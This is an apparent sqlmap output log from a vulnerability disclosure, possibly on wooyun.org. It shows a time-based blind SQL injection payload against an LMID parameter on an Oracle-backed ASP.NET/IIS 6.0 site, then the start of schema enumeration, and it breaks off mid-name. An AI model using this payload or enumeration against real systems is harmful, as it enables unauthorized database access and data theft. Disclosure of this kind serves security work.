 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Payload: LMID=58' AND 1328=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(105)||CHR
(65)||CHR(117),5) AND 'kkqk'='kkqk
---
[20:23:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:23:41] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:23:41] [INFO] fetching database (schema) names
[20:23:41] [INFO] fetching number of databases
[20:23:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:23:41] [INFO] retrieved:
[20:23:43] [WARNING] reflective value(s) found and filtering out
25
[20:24:02] [INFO] retrieved: CTXSYS
[20:24:37] [INFO] retrieved: HR
[20:24:57] [INFO] retrieved: MDSYS
[20:25:30] [INFO] retrieved: ODM
[20:25:59] [INFO] retrieved: ODM_MTR
[20:26:49] [INFO] retrieved: O_
www.wooyun.org